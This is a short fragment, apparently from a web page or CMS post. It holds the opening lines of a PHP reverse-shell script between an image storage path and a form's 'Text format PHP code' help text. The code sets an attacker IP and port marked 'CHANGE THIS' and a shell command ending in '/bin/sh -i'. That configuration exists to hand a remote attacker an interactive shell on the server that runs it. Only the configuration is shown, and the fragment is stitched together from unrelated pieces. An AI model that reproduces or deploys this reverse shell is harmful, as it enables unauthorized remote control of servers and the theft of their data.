 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.37';  // CHANGE THIS
$port = 8000;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.